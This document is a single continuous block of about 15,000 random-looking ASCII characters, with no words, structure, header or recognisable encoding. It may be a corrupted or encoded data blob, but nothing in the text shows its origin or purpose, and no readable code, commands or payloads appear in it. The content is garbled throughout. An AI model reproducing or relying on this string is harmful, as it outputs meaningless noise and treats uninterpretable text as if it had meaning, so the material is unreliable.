]OWTTq5SLJ1D5kYA@Ik-skI2eR^:B~n5&dq(U|7YnLJewN]AtDxY5VKAL-6y^@yA;fqk-Cdi^F0L~~4]ruNABqr7Td~Oi{++011E9JCt&kFF~ARA:qWxfOqxWA-A]|1y{qAydBOLC-zEV&Sq_zR})&k&pN4dz7(FR2ztfrY4r1qp_5J4Yi-y2uqNwKRurx0~IuRoUT4uftyTo}iwULRJ^AJ7+2X1Nu{Ki7NY/{To{}s}yqQ%roJ7YJ}kX%qSw|5J@RJhwRL@yohrkEJ@-k_1J4k{NBO&(Nk]O0uuz~n}]1Wnz]Ww}TwwKYUDh4Qy-2Y|oIIritkzVARX]6f}:BeE{)KASVNq{NC9eu19XDSYUWN|f(hktC+UqiT4+ByUoS%YLJBJ|X9)d]2t&FUoAF7B@t6N^(RT6KTUo%isTKWnBWN)(0AynkUt%Fxk(:d4JEh5zAR]|qiFfd}V(rtO|IAK9:DE9dFy]1O9t4:sz66Eutxxins1UrF~WrWNLw_-|h;^fn_YxsVX5hpBttiU}isuehWp6uCy-D-Y_N}hnNz_Q(W&y%pfJ4o4WRq7F/Qs2+khD14(TU:I0SXUpzf2LnyQs@eXQQp99YSy0;^du6F]u)Cru~zIWrwtBn1TsDKs~TND^7:TRFD4O;6]1nw_w)%Bsix^hO(Qwk+srQBk]zpsC]Q(%K&VYN{o/C9rrfnX:X)%orUe_yzeCEz9+426T&7TRxXY7rIhx;yp{2z&_/Rqy&L{nx+/E{qt72W0Q006pqtnTCF)TILEIYU42CSx1tR2e2y;FC1s%d)LEX|t:%rI~d{Ft92tKN9J]p^d~f+y6Ad6rurkW]C;OpVO-~_Op~5_oro-(rksoIKWzU_{+f;{+IK:dDOyz+66TisorIV6Wr-SWrT(+Dy{win-pw9/0kBTD;^(4LVQQEo4fp004k(4K;^(xSQYn:L9^{00sEq{nW&_/x1D]y{Q;x:VzL/Tq^BY2Xr+VY2T_:sIOrw(]Ws4IEy}2^}Snzex}rsw;SDyR1wwu^Ew&6/]BO4]hOC@}qxW(p{;wK1sYy%5p;/p-O|W6y/Wqr4nqx/nJpT:2z/6t61K2kCC5r/1Ix11sEiT_W%TtLX1/SdiRO/{s_4q2^r(^E)^}OQi9_7JOx1%^;12rys2K^QUhzoOY_LOSyWJYkLAOpzsA6ErL-teuS0X}:rL(W(d]FruYQE&71EuFK9ANr0_~z0we1w|FpBz&SW]4Szno_t5W:NK;EyN-Ey4/sRNw)W~NzJ9@7I+}44C1O~IXX+tX%C5{;zqyYWq2_h]{Bz^z&uurz+p921_nKtI{pipEwxXx1DNxq|rxLENsw6X{TrL9-YD&e-txVYpD6oyww7pwL|DJ~niwz^uwE+yR;WNRAiywf_DRdOuwC/ik_4DQsiyoWue+WBXw/&I%W1X%e4Dwn2yCI+~EzSyTDJRTKpeE|{;%1zeS~:~%srpE5QeSLheWq5;S6Kpk)iurBut/|i+xFCeED2D+%)e+:6i/Stp]xQXKkR5]7/XzAo+qqoRr](9zD_hE+UpV)rTukD6tN)rVR|IrTtIr(Spr91~thqDkTKIkwerK0:N_CDNy7Qz-uF-D]5^D|rK-YFIpN-p-4tWd|99xD-QOoez+|t_wC+{|U@SL|9sxI6~17eSnIftWn}Wu5{iWr+BIrxY(tApIqySrr:w|p:}SXt@{fLr(6SES6wfUICN1fDL|N0@ozBT)rD/1rR9wzpK(Oh^CDr{E6~u0XfKCyf@5;xx|{hiBp{UC6Afy_tkx6dU)Td54xUX{hr~S)9zST(U(7F%y6pRdRz9LhWFSI]YOu2^0R:Vy5IoLYdkT{QLp5FVDh1Lphow}u~CyR{t)~V|W6RXxnUK:Q_VOrFWtfiYddNp-rxpIrwLOpXVor+}JDEfLx1XEh:OWB|RShQ0ns2oyFio5Fe/xOyFESu|d:rEBrx-OXEkFo(TX6qfXuE0K:BR)tw_0rq(%pLfKoFWnIB%-ErNw^9TzS{Ye@AB;:(}&/yBx~|4QtE@)~ytL1w4eE{}Krr@ILpt]/W{0_sxkuWohQy6i%T2Sx:J&S4@V^4k^Fyn)T4p%L0-J9yS|}tWANzLCz{eF&enJ;D1tI1KDCNuRheyRyD{4RNX7Nty%^-Q0oDOtB+x&Sr)nhN|FYEr^;64;uE:B-+V-6LEn^]BnQ]B-yL^}C+A1@+B~}Bz{nEOA5E52(z@XN+AAxrx%kzKWXIw_VozOzuUSWr]CzV^nu+E~fIupsE)6yqE6f95;W0XsYWF~|rz/T~puSJpx^d0u)(~16tw7wt4kRXXy^/FYD:iyU)F2AwwrEw^Er|p+p)DA;fXIteT9^]A91@N9KsDN2k4{D-p@4TWsrIz|uVTuXup|w@rW|@kW|@puTiTwr7hJ2u:|-YOkpCpJ}pL|_AB-@@LQ0tiQ/iB;OqyUeSBT)t4oIrA+5F|+pYA5pC~Bz(eB~NAE&2i+R}})owT%{ue/NR4nAO;zx/rkCu}e59hu|6}z~_2BOx;A]2At^C~FAJ|AY{6xJ(]9o0p{@u~qhuFzV15AdrpA1^_yr:Cu5T__:I5uVFprzO6r_Wp^Qt6wC50t2LR~z]hk%O@tnX}t7W@)4AIytD]x7%rWxnOJDd^p]4x+|;0RnR_t|W50s5iJAspuAnEE41xIr&^IfWTuifd{T:CEw)CLAK5fuQJ0R%RFxSE(pwE4AQ}B4Aoy0DF)E4eDsBQR:&WLwh]|yA(1wp+OrWTf^y}FF{{q^Nt(CJw]_kL{4:5J6A~Nqx104F2L6-tN7JOdwh6q_yBfV-7i%I(S)+DN^(2FAr:dIE_F~qzR]e5txV(L]~)NI|KL}|WyFudqAo/hThVJA-e4Yh0KR&u(2iiWpkDdDYoRfV6U@4}Fp~^priCrrddd}hoBVn/yBiXpI9JF^Ktn&2V4F&dOhht-rwI|SdCiU{Wp~rop4tWNf--0QUW;;1/@xF(WwY%T2]f-VrA+;u+eK22/^RAJ~-@:7-Y{~]0~&f0Q7BIu6xWeYJ0WVRtr)d%ut)dd^w0eE-Dw]U@k7UyRUwEK;@2y9t]YtfsF/C7(LRCOUNo6nfe_opeS}fn^nfqK{JqDRN^(1+KdUd~FN7S_2f2z&k4tNkip:rULkEJNQ]|d0oYV&AJ2)d}FSxIfU69zB/TU9AVki0:S;t/&2Er66YdiSrFV^uUFIVwE@N)/qY)_6r5AkrkX6LFzwu_9~xx1AdAq1AU2@(-s}zKi6rux6E+}pukV~u1ttN1Yp@]0%ADo(o(Io)dELw~f:&2o6%@rFI}J|U%t(QYSdrtIy7)/s1oxJ%66W2-NtNnsWznpuUX)e]r)+S-2uBV-fYFQVRsR&1:R;+Nf@7L:dRu61Yo;)L-|{e-:oUXCus;U+BsUULyCfNoCA%@%FR-+RYAU6]tYTERUs7VYQ2yS:4hu7To7w%}9Qusdf(i&C&27|X&^d0V^p@0FST9A2ytFKwrx@)BS_9VriXDpO%]V44r~BXDENwxSC@r9RoIkW;~rd2hkJhh~]BUS}YUV]dpJq:U^(1@12~U&E)-Xt~2~1L}7y6F7yWrx7O|AU2;zSi~9JSVxJXUt+%UNXe}9D%h^S0sx}y&6)qD-+SowSJ:OLrnfL_nuQtC-B%yRIxpRNn0RpKprX{Or+1/VJ1qq+K]fTi9QDKNfDQ&Sp/n%IuOIAw/@&^74}uR(:u4yLDyYh9|{T(5iTpU@Oot+~iz0_AY1XDSkC{J@p2qSA|2pUu)h}Yp)5B~@AoCCn]UUBktt6qdE~fFRntXL^K+u)T0d|uq;r-ErrV%dnhB;qq]]u:d^RSxot^UDdYh-)J&%)SJrt_R;Dx(uD&pWr]srNU6BuFRwIf7{+LV]KOQtRsuJn_Od&VB@iOuFeK^fS:fV&1}BUJ&{~%RfeyKK2it;+_eYtsF:n_QLz~ECoSNrr^yWrE{RpxyorQ-pWOuWz^iDV+ttWL5O+@fIrWEDIhTDuu;Dy)6qr1^oI//Kzr9rhXpRLEwwWEr1t29{twWdLrWuy9kuYEe|Ek7TRhqt0E|(prWi;reBCdTD~Nu/_wk(fD^@Q6NT/NKTKR~)7U~p~+/;2_4AyEA{SrI+xx0VdKi^;h~CJ);zSBYT1RAtQYIuUx}nrr5UfF:]1SOIeJ%/(QVw@EXT_+@;CIrQXRwf}EFhFkqiOr7FpE]Szrq+zun2EY)V_uFqsBFhOB7Wwrf:k9eJU_KJfXir0w@fJ()_rE)_zkXOiEwS6r+;LrLJyYE}irx(wi(npKQtp;Qq)J1ueR1Ix{x6tF4~qk5q)2%&wV}fRp74~+0JUS7:)^dQ}BpLR^FT4VSSNx)w{TF/n9pwyor]Oxrw}6ruynpxEhrrXnpExp{;i{T6DqkDTLpw{nrrdUQxxirrOiO5TBpsV]uT;Anr}hru-rr]O-pr51-xIirwD4ur{CpLWsyxNufrIn%xkwr|{s-w4Bu]^wuoE^r]pxR%YRprx~pr;DrewLu]p1%oE^pE4z;Lp2KLJ%(4]Ihw}+YnAYYn7yrw6uA]BzruezruXKkuqO%nA&uWhTuuW-rs-7rE-5TEJQrBE+t4u^94E/RxY}647/|{FUs4A}|F6YeF^X)zuI0d1A@rEoK^et(IQNh4nS1tT}DVNzxV~7Dw6tr1xOuxAxrr)V+JFexr1-u1t])f}(L_s{p_//F&2(QXI60OIpx9RX;pI+VpNiu6I}zpw9z:KwkYo|)xsE|N1@}_ir|Dw0()A~x0-d5{_7V(5ntN-f7]~{|%AK2YU:N7dDs5opu7xx~VWSN4NO^KpQWD;yA-rpzXXUwWrWyp7(NDdy6sryWUFD5rrh:/DDEWz^ETrSKs_NhDIqrBpO{Dr2OWr%x9;WQ7ppypd5Dr;z}&f1Rrx&R;BdSX7d4&n/s%Iuyo~tV2/s)&Dry/_weor/d2/oXD~|OKp%kDe)2rI-roLB7IIItSqxrBrkLpp&/@tSryYz]rhytVtTWEV;Irh_wYeDWy_ixekfz^CT+{STYuIFD69W0~yEUVut/9;9rIINVTJWS9k}6rei+OWIW+IrQ%6iJ0:ueEw~]rwV:}zqi%}2F]0Arq9q~FOdIET;L2x0iurpWLIAL@uh)_^-ABypWE6I:KF:Q:@tA:5R{{_5QT%7I:pE|}:wWLz;Eu@:ykBN1wWsdF^0FV2hO(d7]Uy:i%|kwWikLe~B}O+A-LYW;FrxLz)pkrn_r)wrEdu;OpuLsFT+]FeS_nQFUEVL/;6|JptRECIp+^Of~04TKQ;2B^sLz-{u|QYsA^AyeS@uYw9FTzL^R~4dQurq)Tzn790+x6uw4K9N}%QULWI]4%/7XIq(&zppWu~I:]rC]WIB:YE6wE|4oorre+_xf/sIDhWkfrIdDD;Ey921WirWiEzBrxI(~NBizz:oWxDq/AEwrr|]Vy]~xIQu~p~IAA+ewkBi~IW-}IpoJJxkxDrttEwKi6+rpqRhCiED+2dkxEyJ(6VVVI^4+J~uktx^;rSer(yxVUUoJR+^^iNu6^Tio^ii+){o++D^x&exxItw{%yYY|eK+oprIB||~uU{ypk66rsTiSizzw_u]iu{f^:pC:p~~WKuyx2t|i}W^~yW^;yxSK~x;Xz9zk4IoL6~xLNwD~:TRy:wBE1IKufA|A;0d]~A&-Y&V77NLLU-((S6IA~Iikt_Ve7NDU~U/_ET5r6no:(w9zF2_FB:ws^K5]/%SBKxrI^W5)Ny-NUu]+Fqq^^^k)^;|&(yyx}]BEJ-Ey4u4~DwB5]rx-^TDp-pffhTu(yzD/Iu)u(|D}qFXnIr92w)-Ayxk((hNIy0d0~Sr9&|(C~4kfYxNXu}4zqY-rrD~tkLeYYYnqR1N1Q}y&{nfsffAFe5nhDirI&fuQWr9WOC0ppSKxzkEzqy9rDDd)Lhh}~{d{xVz~2T:z-^D4xx))uK(6uxI;SOuDWh|x_xuxk}1rt(}uKCfFBD:zeN9:@WdS^&7VTJCUU(SEIVtE@qT6YdUF+uff%;_&Xtx+-DCNWi7xWVUE;-z-u1^EW+zNNE7zK5ou0dtCD1tr+W_WrC/K:JSK5ppxKhxuN(z@||9rt)t@idiYJQunn_4}zOB55DY9QVXV^2](@h6C~VxV~zIA@DW%(}qt~tVB__&&2sJ}Vxsh/x~)AQ{Et)k_u^(}SzK1:y1^ViN~B-/_QuopEIq%]dxrCIU5wEukLxhrDN)ri+IpDhOWyD;}4C-E&1DrDJBDu5;IW-@z_-)sR|h9WCWD9kiyWrJBry]4NE;fQIIy_:-0W|N-Aq}Bw6fx|0FrI)ODh)IW4e05W(LKkSeY@ok2n4An}q_{fq%xpk0/D4Nd9-RENW-qzruyr}x]zJ6fz+@OdqACIB7^L9V69zkz]h;(n(5W}krW+_uEy~TU@wW/RQ--wSR}dq]7Rh9spx]_(5hI~Sx0uL+dNEsXsV+i}Sw}iBIf1p49YrrqopC9h}&NLhfIuuKSoSC9Y(n0uVrwUy5VT(DI5YErE]i:2wS:odx_|;y|S^dEDINIFx:y+@ux9;oxdSou0qNx-+VRwyY{2U]uIIOw4/s%B:R1]EVr)x9V7^K2X)LpOL_VrF)spW7tpIDwTrWWx/-@OLz0wY_kJ~ryU:~&/4I})no;BUfC}E&-1-uC~UrI&%ApWW&&;kzx(rhx74SnD1%Y-SVIurdrwLNWht@pDJprRS-4zr@62xEC;0|B|XorIREQLWVJqrKt+i;x4Nzypyp-i45yU-;@7/|DnCn0w0oLDQQ6Jp7_yrq6&yuENEE}rBw9Y@+i/yVh9oKDTF^iEN)2rEtSkwz|2dF(REpp;~W~EU&QfkypuzEN~Ch+}D:hr|4%yyYCAEC4rEJS9ow9;x@uw_]9t+yUSJS^Jn:~:skFV_D@EkYdeE9RF^J|SeI9+zx~o+e~W~IOL_(CIdrS~1+:~yhWfVe]+9V4A]ALOWpIiV9SrNAsrI9|7hBn(:o;{e%i~wEd{J|fe&t:7D:e{~Bx}Ck-JUh:iBLVo6V7%OTt)5B~&4hEorQ{uVVYB4|t_r{CtS{rwQ4zJf%1^I_/YxJtFryprd_OW]}ro6%(qsxrnYruhh%0Wt/9YxhuCVo~EreYpIDzNIU42uO;-JpxO^xE]t56orheW9~KzuIwi4|C2Qu;5t{&CEu@WkurkWr2@&U1W-y}:]KECD7279yUsuu-h+F_Si(9^Cw|SRI|K&oOEe{}WOVSh5A;Jirt0:V(O-fDJ_iJxWi(W0E96rr96n+A~Nu0:5V6ExzSeICwo4wk]Y6R_ir-xVT-6qD&I:5:%6rTyIFEhOT&:VA51RzE5Ip|sSdrxRtNWwueU+E^f~Sxru}up]pRr_;Q]RWJJ5zztu;F]s)siRwLfq~YAdX~W2:&uAr@FtKy5A|{fAAOOV75:|qY(nxp5z-kIyn4y;@_NrF)_@it(E(/DW&4qFtwW~1q%zVdnTAidKJ9Ye(%5B|k_6KRp%{rr75w:r+VWwxrkxDup/p-)_&O(ust}Ewerp)w/QSDDO(xrU5Ez;QXo]OunyrhD]rrIU+pW-&NJ:r/V-1@T+)O&|TTQ/^)uik/eV;px;DxXEoz{tO6(/00SWY9w:oJ7Nn]LQK~^ESVhhO05TJhXkiF+KzVy~r+&]4-Ex9w~^AuIdpn+QSXw-{~k2]5U_iEViwu1tn@AVA}zB}RSEuIRh6)W|4pwzW)rDK(W}ziq1TVIN26C;CTux9d@X6hkr9I{wrE]&kLL//-Wpu@W9ttKx]kw:u}w%{IyTItw;hx5ro|I&VWX{YBAL:{Dxiu-~i|zO|h]/5QtLVU4)ewNxfUw%tE;xu(i(qWB:pu|}OISN]YVU+AL{K9VSnhyrWTO|0L(4i2@hYTT1(yL+L}TWu_SR|}Wq~wkf;4(nA~nn%4Eh&;pWDuAS|CIhf_eBd2txwTph0-7Y1Rrn0wYRfqKr]wnIpy&4~CrF:oDBfNWK0unrE}riAIFx+rtU~]C+45oDn/yBO~S9|t9X&UDX}IV^{UQ-YqLJ9eXA%d~kCfBIS1NL/N5BJE/%Q0T7Kq;uB2EoVwYrh]:hriJOtETRDoi(i0kEIe2d1C9}Er6fp/++~/U~VFiOuoRruwu]9fSWI~qrwhVBC7Ne/(^7}(SWrAR-&UVK}iuBWA//sUK}Ef9^iA/eIrxQIrsS6U2W}VVB@Vw|r7^zT-5wIruFhEA]Ii-trE~n~iOL}U1q0+rSuxonruWKrUnXqVktTzBxVEWzIu0YWhE(o~^Q&ez-qf}W~|9i9dyL|udoAd(S0w{-TV{SSr9tueUYk]%2^d-p2rNRwkE^peO}sk7k|tX]ie%^Dd_Xxw+wukNw^xJR9Ntd^x--~BrW]If%}yxLrNR|Ir5X^r)|rYp%SBy0ku5B9Ip&6u~0ru512Y/Jq6U(W7uyi)_V@yF]~WIzDen]k~k)u7ek~]_(Ry4CSI0rB-ARR)0)E9oBp64~]NEN4/}N@WiusoBI9o6sS+0e|S&rd{6ELyr{fAT+0OrWKy~;xDrf(WDC4Ou;xrryBp9kyDRu0n6OyBAq_UD@~nVf2-r~yJRr^}s+y}6A;yE-WpV~Lf&yAdWEo}ChhWpp);rr2rpFnor~@OE)d_xf6~~riWrpri~u/y]h|q&dyORW-0Ix@rD_yn~]u6urhouk~Ji26WrpD(I-}0iy_qpYdRA^Y}iOi(xzfp@A_A}J;%Wi:fVpB~O&@Ekq60~UdLVCN{h)-D4sw~&p:p9fhBIqq{B47AuhJ;En5KwKNy-7Ff+~R_xK~EIuYyr]fD9^(U@LDyrB}or9Iok_DOUVDI-6tEIrqLeQf:9ENxzNY@9uunrrk~orW9Ir9;VA59&rEN&rWuXfFnE-foyd+X(Y+nSUpA7ITn:E/DUBAhfr]dwEL;-iz:L6z{A]XVo]XV)EE%q]hL0h|IV;U;]B0_&pFXEA%rF-Tn{f]9J+&dB(ofuruC+y6^:ySdU(9}Err]9uCUiIWL_]}pwWe@|rSWhu9ASV~|rz;AF(S}Fxrw{pqQi(2tVu46Yi;6Riuy_]4FC;e&z-+OII{x5hRf&y2EeE+xrSE+xWuCyW~2|xiqzyK9p]2qey9x/r+ywEKe6+tO@yJCFx~CLuk+zuUy+]9As(SqqBsopr{LErE+oS5:xAsh^-At;S4Y97/9F9|f{DSdV-h]4{nY9V~e@y-r4s+9{IAqxhIr@JWqk@ot_4B&EL+w&eOt}nrr0IDr+X&u+rxY:;sqAOnB+)hr-5u&U7hIuVDk0AIr-s-I|irNE^IIxJC7N;h)~q])J5WY%VVrNCE]iOC9OuU9ppk]1AOwKUO9q:-66X}9h9V^e6Re+EJB1+WJJAUBnUn^UOUhqe06D7&yqO0r%I}r{^Of^+]u{&oWT2WNBeDuKQUrQUW^}w}Uk~IwB+x(^S2rN@o-qkAiS-I~%ro2]f6CSWpCJ~w(R;o2WLB^n742wkhpARV:BWO:eEWdWeir9EExo:qp}KrEf0+~qp&u]52Nd5r/4J{uB-^o6-@yi:^~rNqQT^F(pd4WrJXEzJy-6JX(+WO^Ut+(RA9~k]U-BDX%&7zyJenr2h7;zE:(krV%2fkL9p)6hhw_Iz--V54y2SS_J|yDu:WSqNEoDVWIpf|0]@XEde7Ndy0xCfQYww:RIsE0zN@0E]NpwI|Dr)&rry+Wk+W6C+k_^}rJIUo+D]ryws1rn6~RhQ_6~)|-TRU%2D}E0|BU4@+h^{xE+q9~z))UKdu]4Io^~fLKSW9;}~BBDNRBry4{rY;iC6]h+n(Ws;pDpWrp]AEWIE6u4FR(pdo-x+;WxiKY|2px]U/EqA2pr~1ip7zprf/IWKxNEpB0tNSNe{eTiqq]Fh+kth6qTyWuTxf;SE6:C~^+NpSE-EE7JI|-+IwthpEErqON;hWIwr1iOVf:Sx7Uzd5I)6dU7yk(4xx7T-^C^r5pSdpzV^p/ixU4qJs7Lf{@tIL2hd|E(:Tf1E&o^kh4hW](qEFR~V_n9IU11IUSRk6KrOUKOJn~rr]iErE29f1&OrxenuYQI:Wx%yX}WxX1J+Y;LONTprk}1rx9iuFVNunN+rut-rx|eJF@1dDwIFBWo-tD7A)QuI4XsVhBROx;iVDWsAw4zzqnQ]w0_Yq{TkTWTF|S}^^zYL70-i|X|phB9yhy(F](irxoDBwY^B1I%_yuQkO]yrW:z2/W6X-+/D+Cq+IwU5r~S)I-siTF^o6C5rIrBxI+txIFA5Tp+Xz+wIkF^^T2W@Bin_TpUOpr+nd]9yie9e0D6oxEBkDfBrp2^-SpRf~pTF^2DBrSiO~uz9pF@AtWOWIu7o2E42Dp1(S+^iCEpTIEn0zx{6d5r;K59Ns]BCr9oxsRd~-t;(Rd7;I_do}df+it~;K]4FUxVIRdA1-YYx:hJ-uenIRkU:hdSOJh%FdWtB5_1Wtzi_ryrT4q-z{yN/]tJBuNKt&yNRIrI6wxW/-OFU]I99IYnoWIsV+)Y;kIJ|W6B}dx|E4e(pSL-tIXfQ1OB6rW]@Dtu_)f}:-XC{E-Y_)/@CtI1WWK:4;^5zAh^qyS}/p()rFI@u|I4B4ErfD-DxO^O+/nUnNE5(/05QU+&BpXw7Vy9]JUD|z-r}D(0fSh5BQr+Trnqq/I]dw+rI:-WDT{I(}]1dyJ9yQ}K^5Qr(DOrqEJo/{iIWN-rf^q0_Y0DS~DVUq+tB]ozOK:r:Fi^d:(nozoIV4r{}Eez5{i)YerWiYu-y+WI]+6NE-tIunWrrS0z_;Y{BWEWV9JLAWFy&dfR-;%2f2I|}6SB4eFw@whDL_KV29{64{O|@orrB)@:9C+W66+R^6NKKX%RCy-N~TdNIuLrE:xJAuy@_WopBE{0xK%DWT:qoQxhXFER^VB7{U{&IN/]OuuDr)14Or}VAfB{rktfuxR]Y+ri-T25qFof-(OWFpIwrey6rryCreJuD4]oOXWArp~xyr-kEY]Q5zK;_RUyk-}VfQykBV-O:pxyJsixr&2N_TutYDn0fB9|WwC;rutzu&TYp:;x-W|2r6}I^)iSAkLWr9E_u9y}wNy69u94(wCzynd-d;-wIesSSrosRVUzuR;Y-u1A6uN/);1DDt{0R00DStiX(x%FR02Dy~:SOnwArr}x0^;(r~]6k;z6k5)X(+I7r+qIAC1QRRL%i~NQ]UNCWt5dWS)r77+Ew]X~~s(X(5V^R)LAhsN+}sEhwk}|OYVdEQE2OF]Y5/dA7dRp;;ThFKk;+Kk&frki}IBxFDw~A%wBAfOh^;oI9rrJ}9u9e~uwID&Iyru}zfkrp]uh|p&)&~O4%Dkhk0t_w}r{:rwW@{r^~f}FU]r0^IriFr7WfDJE)KW+XLY/F]nr15YT5DV%L~ys6F}{{xuzB(^rWruB~|xxEp]L%|Jfw9B_K@XO0QT4EA@UWf]Q:|Wt{onEk](wk1W(eLW|Br~K&+u@%6rJE]C^|ICxiIu4{tF9k0(iirus|D:E-I@nr:+W&0CA%@p]R|;]5t+)9N-Cdi4h~-pUu;FJ(%+&^Dpi/IrxnxxnTYpOFdpF+QrINfNSC-0ExDUOoSxwXy^pXp/REorN0Uiw2J6]2J)BFQ~|quYyn0QId{qu~V7yV~;R(25(&]tpwEO5qhXy:YN^qWfydf:K0VKF%|N_xAFFNYyr&C026x^yC)orE]f~:5d%9I(;]t_d1iA5Ff0rIu~ry|IErryDBNq]n/xrdeoVF-/Bw@xqK^09ODO+y_dIi@Q_o|orJDSrEkxR}r7Jf9750/n)z{RDf6wr~~XhoA&/9UuriS|NpVxn&1(&Ceo{5~Q@uf@O5Lk%)+ILL:9Qq4O~(~y9rD&so9+{D}XQ^hKi]0IyuqIDfoDrzkSr7u&i+OIrdw-rp4rrr2rrrrS9EOSLx-rDL6Br@oOwfwExVJQrf]pXQC:6S2~5U6S]JVVQWxV%f6(:W+R90rS91xX:2Jk1C)ITrr^pwf//2xT@Tx5Jn@+%E}2@I~sT}VEeS:91Er%2TfNhzoUYyWC2w~9_^5hX%5d}{6{}05_~tiQ@sL/kEE~Q~J+JAy04;kUA9^0qoFfW}oN%@FrQo]Ntrkdwh:I}q:qi9_o01_]YKkCREr92u1NK&C%OI(@Qox09uIdi2{u]rxQrOk-p0)u%w6C/Ewh|rYA1O]:u46@r&XtUr;({2DqTR_i%5DE;%TXIYz/50Y)IwqBxKRy~;zyirr&ixt;s^%+S&T1Lk-W]FX5F6%-]JE5ShJ}CW%r9]O}d]wEiWSBre/WDEyr@EyewiDEWUw6xDL4LroWDELu~0ADzWCWpz+yR1ewWEqo(%kw&IE/eErIx-YCp5Ez~uST+rpCDJWoz^kh0~e2xB1wC]S4(qIOh@N%_Ro{oTr(7;WSp6p|zFVW(:ExeqCQz)e9E{A|e&DQ-xIFI(;DupiFYq(_S14XyxtFRe|yTIkRwAn~XupL0yk&Ew{u/w-_p:k/xSIJExuzW&4quRtIqiIWr_x/;}+V9ueDonp2U9p6y)IyTSfo&x0YEpW4k7q@5DQqCELA&KY/eKNorSxoLVN94Q;Jf/T7S6I]wWxs7q0rA9SRyrYIooErIt^@)_YsAoBr(nAo]z~&Xsn/s2ULV%7}Q0ntqRWOr4Dy^Bz6pD1iJ|DOWBrF/]ph7{Tzkk]]5Uh(+F55^^Ik^:p---dwohO-prLOk6xup/hpk;x+w:-DLrA5C26xwwr_riy]SOorrDzA6~pRIN%%rkd]q:I-DSXAX6hE4hO(kBxW^SI(-B6ECuWCIII(X++zdABDTxwx5WTr6T4]x6xE;TUuDp+u+29xx;r^EYkyxVDJnt5z:SSu_(zL(KQQ1i|-DLn1N^6|4%sSruIxI-NOAuwn0E00i66^k7~~h;NC4DCSzpee~BWLX++hIRpzWT]N]0WOO(L_p6CI06II~uAA}V}ywoy{VxweTIo1)E||pxrE7%^;hzErr+o{ppVex:IIO@oy2Lz:~oEyr_sC4:xu)xCWqr2r^S/0^i55)oTUNYC/hwz@)e%-zF(FDoDn]Oi-x]h&&7fU~7YO(-KoKK{&665JRx;)-T0DRrtOA%eRpJhyLSd_e-y-w0xpCe;]pwNz&-2U_:^WAKCWIQAAxkJ+QKd_+-OVxU%:5ASz~-S];xrEKnqn]o%C52^+J@;;6iKLT(1;7dy11LosI_heEOF&VBQ]iiDBonkuU60BXFOVk;N/&)Dw0ruF@2uDry4Vz959)%;(uFOOrSrh6KdIuFFAnw00rLoSXr6rKo~iA9]]2or-oO)7/x}rhSJD9FudOCrVn2/ku9JWEIeu0xThx+i(7zpzif/LLOLt1%{OEeBEzExEi~rB0D+UwuxhC]wFK7Nk9KVo1SOI5w4XU}2sotee/Lyf]wfx|V0BEh/~1I1J:fww{LOJoR{(COOyOuBn}2Wdu1uB_tsWDqE&62f2SpDpWR(d%tAAnoTrKOdy:o/6DICS:BC5W9NV2YWzzKxRhh:X+szkk@1(^+hC0hW6/L{~:K@2rL_e~kEFR:C:Fw-xT%&D+{rIF-XDTxkwI5B4Vs%}o2+]krXATkNWR4^^-p+4wrtDEEzU@kV:(DhN6dn665Yrr|i&y-C]sFwwOV4L_EyR@BDpnqT^wyJWC:9UF;u&&h6/@reWyCrfw/tw2YEhho%]E0Q_ExdYn~k96I-p|12KI+%JWdxkXD2IIEiSWqzWt(EfB}uxF5~pK6RwVOEWE;_(yBru5x@xIDpIR;-pu(^0WE;QWf_z75uN(wDr@&y6rr9prdI]X^w9BEww9n)E~6;SWESYy6|(xpuN5IRpTJ~6&WWpUWdtW(nzR}xuISor|zIO-}u+IJNJw_|eBw9JCC}ypU)_]SBLh61@(0_fd^19dxB_|L+hErx{sh^xWr&9%9f4wSwIYV|wJWq|(kpBKN6I7ex;Bni4-r;xF4Y9T5kzRVDr9QkOrrUfxB&IYruw/KwhI6SBr0hkk+S~J6uA&rC5e/}^(~)DhWE%wOih|{--~1%{0qVFzB+@hwqyAQJrBI/{pYsLyBF@LNNIp&kz//AK}Kz{Ap+%RWX6FV^phfr:);ky];dhLDDS-SywU0]e}Bo5w;p-BRftOdwui4rNw]Sr]rfWn(h4WWuS/wVEkRo]E(oI^B{U+Sep)hA^&VRUF;+|2|^OB|FeNN0:hye]1%Opq&DW|s}kdUo26^riF92eqo-Wot%BTr0f^}5&9NC}5R@CIBRKEzYRxe);LIok6|uL7}hrTtONLqtqpx|Ury(sh+JhTy(Ortz:Ww7E+ku~shO)|irpntzSIDFIdqT5s&iz:%E+(}hipBDWrrT6:rNUWC/Wr~N|]yBpur]ys}9q@@x-JDSpr|T)x]J@L]|y&f@|k|dt27yR;o4pTY{Jq@:iI~UhUUz_dSEAE~BnR}2~^drhW~n4rr:_NUJiyxL1fBrrw|UsLi@NKRQEOr;YtxkN7D9Du2Ldqs){0uu(&;iWUhqtE;pp1d(WWk2CEBx0ehze@Xx^yfoo]RX_A-xuQd|OWJwE;64i}1Lp;z;iruhO~9Ndk1o5ox~nCnK}zNr|iWrTB|^hBIUxRr{{1rp:WWCwzKN-o-pCJ;IIuBtByA~I{pr@Eptyz@RzpNTLu67|]B(]n_NWQ1rrzDi~KF)~-oIq}yY^h@RUp+D52_-Ku@0X6(%/{~tCR&eE}(nwoQiirpC&Xf|RX%LpzQJNNrB@NhkNsJF~D4dOT(QNWE{fOpkCrySWI}nTEAxpD+|Suk;ISLrdeCFxWCWnxzeLrW@(uzR:]Bi)@fIENY6y5UAS6@^FEII&5;pk5LFD^K/p-YYrIEWzOpr0sruu;:_4SohO];f6uqfK~d|_LYL9U_D6TU:fOYoY&UqYqR+SyquJ]y;0U~wDXr{KkAEJ0n~qDk(BNEhrzE^y2)z9%Kt4:-WiD5E:Sr}r_Du)nkpuQUrK~2BK|]5CfISzFCz;UXqE4JS%xLxwW0pK9r_SetzVKOdEDyQWXWBoKVEo}t:ixFWxD&xIhyf2e/yqLA]pS/pQWN4_Uhe;K;zkJ%qX~0+DUNJErAJiiBeOSphTzWTu]&qpI-y-WrC]x6W:|OkVEyprI}oKtW4OQSo&7&:EYFC|Y/-6-q:SprBL(;ft:n}eA6y&~iQVJ{D~^0/k-Cw&p0FVtQ^pw%r)&iCL}-xzt4di92BOT7}xEh]~/dIe%pLxhdnOFr_Spr:0_I~19rNdz~OFESDEJkdoWOV;Ey)46uwS1+U_YN]42+)_hWBULxN-kXwQ54}hs7Eux-)+yuy~hhB+Uxt9ipk)A]S}iz}JI_Yd4f7fQTkqu9OYL&4Y]fTEx^XIJpS+V%xLQsFA6{7N:RSU{k6;0-ppiw/J]{TOp6xwe6qx/S:pr(AKEI2yYAAp9LD]E]o-e4F(CpEBO-